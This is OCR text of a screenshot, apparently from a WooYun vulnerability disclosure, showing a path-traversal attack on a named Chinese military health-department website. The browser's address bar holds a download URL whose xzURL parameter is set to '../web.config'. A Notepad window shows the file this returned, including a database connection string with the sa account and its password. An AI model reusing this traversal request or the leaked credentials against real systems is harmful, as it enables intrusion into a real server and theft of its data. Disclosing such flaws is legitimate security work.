 总后勤部卫生部 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 淘
地址(D) http://www.qjmbc.mil.cn:8080/Xiazai.aspx?xzURL=../web.config
Load[5].ashx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
设置和注释的完整列表在
machine.config.comments 中，该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config 中
-->
<configuration>
<appSettings>
<add key="imagesfolder" value="~/dtImages/"/>
<add key="yuanimg" value="~/dtImages/"/>
<add key="Db" value="Data Source=.;Initial Catalog=Zhyjsweb;Persist Security
Info=True;User ID=sa;Password=sa"/>
</appSettings>
<system.web>
<!--
设置 compilation debug="true" 将调试符号插入
已编译的页面中。但由于这会
影响性能，因此只在开发过程中将此值
www.wooyun.org